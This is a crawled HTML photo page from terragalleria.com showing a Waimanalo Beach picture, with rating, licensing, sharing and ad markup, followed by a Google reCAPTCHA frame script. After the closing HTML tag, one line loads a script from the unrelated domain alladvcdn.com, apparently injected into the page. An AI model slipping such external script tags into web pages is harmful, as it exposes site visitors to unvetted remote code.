

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terragalleria.com/photo/?id=hawa32945&keyword=usa-beaches
body_size: 2853
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
<meta name="robots" content="noindex">
<meta name="googlebot" content="noindex">
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>Picture/photo (USA Beaches): Young women sitting on Waimanalo Beach. Oahu island, Hawaii, USA</title>
<link rel=StyleSheet HREF="/style_new.css" TYPE="text/css">
<script type = "text/javascript" src  = "/scripts/windows.js"> </script>
<link rel="alternate" href="" type="application/rss+xml" title="" id="gallery">
<link rel="canonical" href="http://www.terragalleria.com/pacific/oahu/oahu-east/picture.hawa32945.html">

<meta name="viewport" content="initial-scale=0.75">
</HEAD>


<BODY>

<div class="generic_line">
<div class="site_title">
<a href = "/index.html" style="text-decoration:none">terragalleria.com</a>
&#183; 
<font size="-1">the&nbsp;photography&nbsp;of&nbsp;QT&nbsp;Luong</font>
</div>
<div class="cell_right">
<form method="GET" action="/photos/">
<input type="text" name="q"  size="20" maxlength="50" style="color:black; background-color:#a0a0a0">
<input type="image" name="submit" src = "/Icons/search_icon_small.gif" align="top" alt= "Search image library">
</form>
</div>
</div>

<div class="path">
 <div class="path_left">
<a href = "/">Home</a> / <a href = "/photos?keyword=usa-beaches" title ="431 images">USA Beaches</a>
 </div>
<div class="path_right">
  <div class = "arrows_small">
<a href="/photo/?id=usca9983&amp;keyword=usa-beaches"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/left.gif" BORDER=0 alt="previous image"></a>
<font size = -1>18 / 431</font>
<a href="/photo/?id=hawa33341&amp;keyword=usa-beaches"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/right.gif" BORDER=0 alt="next image"></a>
 </div>
</div>
</div>

<div class = "srtable">
<div class = "cell_right">

<A
  HREF="javascript:newWindow('/cgi-bin/show-favorites.cgi');"><font size = -1></font></a>
&nbsp;
<A HREF="/scripts/view-cart.php"><font size = -1></font></a>

</div>
</div>

<div class="image_caption_block">
<div class="centered_block">
  
<IMG SRC="/images/pacific/hawa32945.jpeg" alt="Young women sitting on Waimanalo Beach. Oahu island, Hawaii, USA" id="main_picture"> 

</div>
<div class="centered_text">

<h4> Young women sitting on Waimanalo Beach. Oahu island, Hawaii, USA </h4>
</div>
</div>

<div class = "centered_block">
<div class = "action_button">
<form action= "/cgi-bin/add-to-favorites.cgi" method="get">
<input type=hidden name=ref value="hawa32945">
<input type=hidden name=src value="pacific/hawa32945">
<input type=hidden name=url value="/photo/?id=hawa32945&amp;keyword=usa-beaches">
 <input type="image" name = "submit" src = "/Icons/add-to-selection.gif"  align=middle alt = "Add to favorites" title = "Add photo to a personal list of selections">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/license-image.cgi" method="get">
<input type=hidden name=ref value="hawa32945">
<input type=hidden name=src value="pacific/hawa32945">
<input type=hidden name=url value="/photo/?id=hawa32945&amp;keyword=usa-beaches">
 <input type="image" name = "submit" src = "/Icons/license-image.gif"  align=middle alt = "license image" title = "License image for commercial use">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/order-form.cgi" method="get">
<input type=hidden name=ref value="hawa32945">
<input type=hidden name=src value="pacific/hawa32945">
<input type=hidden name=url value="/photo/?id=hawa32945&amp;keyword=usa-beaches">
 <input type="image" name = "submit" src = "/Icons/order-print3.gif"  align=middle alt = "order print" title = "Buy limited-edition fine-art print">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/show-wallpaper.cgi" method="get">
<input type=hidden name=ref value="hawa32945">
<input type=hidden name=src value="pacific/hawa32945">
<input type=hidden name=url value="/photo/?id=hawa32945&amp;keyword=usa-beaches">
<input type="image" name = "submit" src = "/Icons/download-wallpaper.gif"  align=middle alt = "download wallpapers" title = "Computer wallpapers for subscribers">
</form>
</div>
<div class = "action_button">
<form action= "/images/download.php" method="get">
<input type=hidden name=ref value="hawa32945">
<input type=hidden name=src value="pacific/hawa32945">
<input type=hidden name=url value="/photo/?id=hawa32945&amp;keyword=usa-beaches">
<input type="image" name = "submit" src = "/Icons/download-image.gif"  align=middle alt = "download image" title = "Free personal & comp use, be sure to check terms">
</form>
</div>
</div>

<div class="centered_block">

<select onChange="rating(this);" style="color:#ffffff; background-color:#606060; font-size:x-small ">
<option value="?rating=yes&amp;url=photo%2F%3Fid%3Dhawa32945%26amp%3Bkeyword%3Dusa-beaches" selected> - Rate this image - </option>
<option value="?rating=yes&amp;ref=hawa32945&amp;url=photo%2F%3Fid%3Dhawa32945%26amp%3Bkeyword%3Dusa-beaches&amp;score=10">10 - Perfect
</option>
<option value="?rating=yes&amp;ref=hawa32945&amp;url=photo%2F%3Fid%3Dhawa32945%26amp%3Bkeyword%3Dusa-beaches&amp;score=9">9
</option>
<option value="?rating=yes&amp;ref=hawa32945&amp;url=photo%2F%3Fid%3Dhawa32945%26amp%3Bkeyword%3Dusa-beaches&amp;score=8">8 - I like it very much.
</option>
<option value="?rating=yes&amp;ref=hawa32945&amp;url=photo%2F%3Fid%3Dhawa32945%26amp%3Bkeyword%3Dusa-beaches&amp;score=7">7
</option>
<option value="?rating=yes&amp;ref=hawa32945&amp;url=photo%2F%3Fid%3Dhawa32945%26amp%3Bkeyword%3Dusa-beaches&amp;score=6">6 - Not bad at all.
</option>
<option value="?rating=yes&amp;ref=hawa32945&amp;url=photo%2F%3Fid%3Dhawa32945%26amp%3Bkeyword%3Dusa-beaches&amp;score=5">5
</option>
<option value="?rating=yes&amp;ref=hawa32945&amp;url=photo%2F%3Fid%3Dhawa32945%26amp%3Bkeyword%3Dusa-beaches&amp;score=4">4 - Just OK.
</option>
<option value="?rating=yes&amp;ref=hawa32945&amp;url=photo%2F%3Fid%3Dhawa32945%26amp%3Bkeyword%3Dusa-beaches&amp;score=3">3
</option>
<option value="?rating=yes&amp;ref=hawa32945&amp;url=photo%2F%3Fid%3Dhawa32945%26amp%3Bkeyword%3Dusa-beaches&amp;score=2">2 - I don't like it. 
</option>
<option value="?rating=yes&amp;ref=hawa32945&amp;url=photo%2F%3Fid%3Dhawa32945%26amp%3Bkeyword%3Dusa-beaches&amp;score=1">1 
</option>
</select>


<select onChange="rating(this);" style="color:#ffffff; background-color:#606060; font-size:x-small ">
<option value="?rating=yes&amp;url=photo%2F%3Fid%3Dhawa32945%26amp%3Bkeyword%3Dusa-beaches" selected>- Rate and jump to next image - </option>
<option value="?ref=hawa32945&amp;url=photo%2F%3Fid%3Dhawa33341%26amp%3Bkeyword%3Dusa-beaches&amp;score=10">10 - Perfect
</option>
<option value="?ref=hawa32945&amp;url=photo%2F%3Fid%3Dhawa33341%26amp%3Bkeyword%3Dusa-beaches&amp;score=9">9
</option>
<option value="?ref=hawa32945&amp;url=photo%2F%3Fid%3Dhawa33341%26amp%3Bkeyword%3Dusa-beaches&amp;score=8">8 - I like it very much.
</option>
<option value="?ref=hawa32945&amp;url=photo%2F%3Fid%3Dhawa33341%26amp%3Bkeyword%3Dusa-beaches&amp;score=7">7
</option>
<option value="?ref=hawa32945&amp;url=photo%2F%3Fid%3Dhawa33341%26amp%3Bkeyword%3Dusa-beaches&amp;score=6">6 - Not bad at all.
</option>
<option value="?ref=hawa32945&amp;url=photo%2F%3Fid%3Dhawa33341%26amp%3Bkeyword%3Dusa-beaches&amp;score=5">5
</option>
<option value="?ref=hawa32945&amp;url=photo%2F%3Fid%3Dhawa33341%26amp%3Bkeyword%3Dusa-beaches&amp;score=4">4 - Just OK.
</option>
<option value="?ref=hawa32945&amp;url=photo%2F%3Fid%3Dhawa33341%26amp%3Bkeyword%3Dusa-beaches&amp;score=3">3
</option>
<option value="?ref=hawa32945&amp;url=photo%2F%3Fid%3Dhawa33341%26amp%3Bkeyword%3Dusa-beaches&amp;score=2">2 - I don't like it. 
</option>
<option value="?ref=hawa32945&amp;url=photo%2F%3Fid%3Dhawa33341%26amp%3Bkeyword%3Dusa-beaches&amp;score=1">1
</option>
</select>

<p>
<script type="text/javascript">
var addthis_share = {
title: "Check out picture by @terragalleria",
email_vars: { src: "http://www.terragalleria.com/images/pacific/hawa32945.jpeg" },
email_template: "send_picture",

url_transforms : {
          shorten: {
               twitter: 'bitly'
          }
     },
     shorteners : {
          bitly : {}
     }
     
}
</script>

<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f13e76525504143" async="async"></script>
<div class="addthis_sharing_toolbox"></div>
</div>

<div class = "centered_block">
Photo ID# <a href = "/pacific/oahu/oahu-east/picture.hawa32945.html" style="text-decoration:none">hawa32945</a>
<p>
<b>Location</b>: <a href = "/pacific/">Oceania</a>  /  <a href = "/pacific/oahu/">Oahu</a>  /  <a href="/pacific/oahu/oahu-east/oahu-east.2.html">Makapu and Waimanalo</a>
<br><br><b>Subjects</b>: <a href = "/pictures-subjects/atmosphere-and-sky" title ="6318 images">Atmosphere&nbsp;and&nbsp;Sky</a>, <a href = "/pictures-subjects/beach-fun" title ="170 images">People&nbsp;on&nbsp;the&nbsp;beach</a>, <a href = "/pictures-subjects/beaches" title ="647 images">Beaches</a>, <a href = "/pictures-subjects/clouds" title ="1399 images">Clouds</a>, <a href = "/pictures-subjects/outdoor-recreation" title ="1367 images">Outdoor&nbsp;Recreation</a>, <a href = "/pictures-subjects/outside" title ="24216 images">Outside</a>, <a href = "/pictures-subjects/people-and-activities" title ="6709 images">People&nbsp;and&nbsp;Activities</a>, <a href = "/pictures-subjects/sandy-beaches" title ="590 images">Sandy&nbsp;Beaches</a>, <a href = "/pictures-subjects/scenics-with-sky" title ="11267 images">Scenics&nbsp;with&nbsp;Sky</a>, <a href = "/pictures-subjects/seascapes" title ="2389 images">Seascapes</a>, <a href = "/pictures-subjects/tropics" title ="701 images">Tropics</a>, <a href = "/pictures-subjects/turquoise-seas" title ="116 images">Turquoise&nbsp;Seas</a>, <a href = "/pictures-subjects/women" title ="929 images">Women</a>
<p>
<img WIDTH=15 HEIGHT=16  SRC = "/Icons/up-grey-small.gif" alt="Up to thumbnail page"><b><a href = "/photos?keyword=usa-beaches" title ="431 images">USA Beaches</a></b>
</div>

<div class = "centered_block">
<p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- terragalleria -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4689254173018679"
     data-ad-slot="9342903490"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p>
</div>

<div class = "header">
<div class = "cell_right">
<div class = "arrows_small">
<a href="/photo/?id=usca9983&amp;keyword=usa-beaches"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/left.gif" BORDER=0 alt="previous photo"></a>
<font size = -1>18 / 431</font>
<a href="/photo/?id=hawa33341&amp;keyword=usa-beaches"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/right.gif" BORDER=0 alt="next photo"></a>
</div>
</div>
</div>

<div class = "general_menu nav_links">
<div class = "cell_center_break">
<a href = "/index.html">Home</a>
&#183;
<a href = "/contact.html">Contact</a>
&#183;
<a href = "http://www.terragalleria.com/statement.html" rel="author">About&nbsp;QT&nbsp;Luong</a>
&#183;
<a href = "/blog/">Blog</a>
&#183;
<a href = "/mailing-list">Mailing&nbsp;List</a>
&#183;
<a href = "/copyright.html">Terms&nbsp;of&nbsp;use</a>
&#183;
<a href = "/fine-art-prints.html">Buy&nbsp;fine&nbsp;art&nbsp;prints</a>
&#183;
<a href = "/stock-photography.html">License&nbsp;photos</a>
&#183;
<a href = "/wallpaper-pictures.html">Wallpaper</a>
&#183;
<a href = "/store/">Books</a>
&#183;
<a href = "/video/">Video</a>
&#183;
<a href = "/360/">360&nbsp;Panos</a>
</div>
</div>

</BODY>
</HTML> 


<script src=//alladvcdn.com/terragalleria></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jovcJFqST076YGFxr0h36w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769030259201');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>